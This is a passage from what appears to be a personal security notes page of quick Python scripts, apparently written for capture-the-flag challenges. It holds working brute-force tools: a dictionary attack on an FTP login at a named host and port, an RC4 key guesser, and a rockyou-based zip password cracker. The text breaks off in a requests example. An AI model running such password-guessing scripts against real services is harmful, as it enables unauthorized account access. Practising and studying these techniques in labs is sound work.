
> For the complete documentation index, see [llms.txt](https://notes.m4lwhere.org/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://notes.m4lwhere.org/programming/examples-and-quick-scripts.md).

# Examples and Quick Scripts

## Python

### FTP Brute Force

Brute forces all passwords from `words.txt` for the username `secure_usertry/except` loop.

```python
from ftplib import FTP
import time

ftp = FTP()
HOST = 'services.ftp.site'
PORT = 2121
ftp.set_debuglevel(2)


dictionary = 'words.txt'
password = None

with open(dictionary, 'r') as f:
  for line in f.readlines():
    password = line.strip('\n')
    print('trying ' + password)
    time.sleep(0.001)
    try:
      ftp.connect(HOST, PORT)
      ftp.login(user='secure_user', passwd=password)
      ftp.quit()
    except:
      pass
print(password)
```

### RC4 Brute Force

ARC4 brute forcing script written to try and decrypt a string. The decryption attempt is passed to another loop to try and determine if the string is readable ASCII or not. I chose not to pause or quit the loop because I was getting some false positives.

```python
from arc4 import ARC4

cipher = b'\x55\x34\xe1\xb2\x17\xdc\x2a\xc5\x21\x26\x77\xe3\xae\x56\xed\x42\xc3\x28\x10\x40\x0a\xfc\xa2\x1d\xef\xab\x11\x1b\xc7'

with open("big_set.txt", "r") as keys:
        for line in keys:
                line = line.strip()
                arc4 = ARC4(bytes(line, 'utf-8'))
                new = arc4.decrypt(cipher)
                try:
                        decoder = bytes.fromhex(new.hex()).decode('utf-8')
                        print("Key " + line + " made this:\n" + decoder)
                except UnicodeDecodeError:
                        pass
```

### Zip File Brute Force Guess with B64 Password

This script will attempt to unzip an archive with a password from rockyou. This particular challenge said the password was base64 encoded, which is what the first part of the loop is for. Second part of loop is a try/except loop to pass the unzip error with wrong password.&#x20;

Alternatively, one could get the zip hash then convert the rockyou list into base64 for each line - I chose to NOT do this to prevent having an extra rockyou file full of base64.

```python
import base64
import zipfile

dictionary = '/mnt/d/hashcat-6.0.0/rockyou.txt'

with open(dictionary, 'r', errors='ignore') as f:
    for line in f.readlines():
        password = line.strip('\n')
        #print(f'Raw password is {password}')
        encoded = base64.b64encode(str.encode(password))
        #print(f'Encoded password is {encoded}')

        with zipfile.ZipFile('./base64.zip','r') as zip_ref:
            try:
                zip_ref.extractall(pwd=encoded)
                print(f'Found! Password is {password}, encoded is {encoded}!')
                quit()
            except:
                pass
```

### Connect to a Website, Establish Session, and Send Data

Establishing a session prevents multiple TCP connections from having to be opened. Additionally, taking the JSON and interpreting natively makes things useful!

```python
import requests
import json
url = 'https://captcha.lol'

header = {'User-Agent':'bot'}
s = requests.Session()
r = s.get(url,headers=header)

ans = jso